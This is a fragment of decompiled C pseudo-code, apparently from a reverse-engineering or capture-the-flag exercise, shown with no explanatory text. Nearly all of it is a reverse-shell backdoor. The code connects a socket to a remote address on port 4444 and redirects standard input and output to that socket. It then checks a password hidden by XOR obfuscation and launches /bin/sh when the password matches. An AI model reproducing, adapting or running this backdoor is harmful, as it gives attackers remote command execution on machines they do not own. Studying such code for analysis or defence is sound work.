 64 local_28 = socket(2,1,0);
65 local_48._0_2_ = 2;
66 local_48._2_2_ = htons(0x115c);
67 local_44 = inet_addr((char *)&local_35);
68 connect(local_28,(sockaddr *)local_48,0x10);
69 dup2(local_28,0);
70 dup2(local_28,1);
71 dup2(local_28,2);
72 local_a8 = 0x6f722f5c645d4b57;
73 local_a0 = 0x794066732c6b2c73;
74 local_98 = 0x406c6c2c732c732e;
75 local_90 = 0x732e6b6c406b6a7d;
76 local_88 = 0x6b7c2c6b2c7b4073;
77 local_80 = 0x2c737d2b;
78 local_7c = 0x62;
79 local_24 = 0;
80 while( true ) {
81 uVar4 = (ulong)local_24;
82 sVar5 = strlen((char *)&local_a8);
83 if (sVar5 <= uVar4) break;
84 *(byte *)((long)&local_a8 + (long)local_24) = *(byte *)((long)&local_a8 + (long)local_24) ^ 0x1f
85 ;
86 local_24 = local_24 + 1;
87 }
88 read(local_28,local_78,0x2e);
89 sVar5 = strcspn(local_78,"\n");
90 local_78[sVar5] = '\0';
91 iVar1 = strcmp((char *)&local_a8,local_78);
92 if (iVar1 == 0) {
93 execve("/bin/sh",(char **)0x0,(char **)0x0);
94 }
95 return 0;
96 }
97